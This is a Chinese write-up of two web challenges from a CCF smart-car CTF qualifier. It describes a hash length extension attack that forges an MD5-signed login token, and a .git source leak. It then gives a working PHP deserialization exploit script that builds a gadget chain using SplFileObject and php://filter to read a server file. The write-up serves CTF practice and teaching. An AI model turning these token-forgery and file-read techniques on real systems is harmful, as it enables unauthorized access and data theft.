【Web】CCF智能汽车大赛-CTF遴选赛 wp
非常好的比赛,使我来不及交wp

目录
easylogin
serp
easylogin

访问/?source=1拿到源码

一眼哈希长度拓展攻击,参考奇安信攻防社区-深入浅出-Hash长度拓展攻击

从现有token:token=Z3Vlc3Q%3D.d08a46b7bc97a61a39efc7aa2d9b324b
得知guest+13位salt值的md5值为d08a46b7bc97a61a39efc7aa2d9b324b,共18位
基于此,进行哈希长度拓展攻击


在得到的值前拼接上guest的hash值,再base64编码
serp

dirsearch扫到.git泄露

GitHack拿源码
搓链子
<?php
class Post {public $title;public $content;public function __construct($title, $content) {$this->title = $title;$this->content = $content;}public function __toString() {return $this->title . "/" . $this->content;}
}
class Maker {public $model = "Post";public $args = ["Title", "Contents"];protected $obj = null;public function __construct($model, $args){$this->model = $model;$this->args = $args;}public function getInstance() {if($this->obj == null) {$this->obj = new $this->model(...$this->args);}return $this->obj;}public function __toString() {return "object(". $this->model ."){" . strval($this->getInstance()) . "}";}public function __destruct() {$this->obj = null;}
}$p = [0=>"test",// 1=>"test2"1=>new Maker("SplFileObject",["php://filter/convert.base64-encode/resource=f1a9.php"])
];
if($p){$post = (new Maker("Post", $p))->getInstance();$posts[] = $post;$a=serialize($posts);echo urlencode($a)."\n"; echo unserialize($a)[0]->content;
}
打入,拿到flag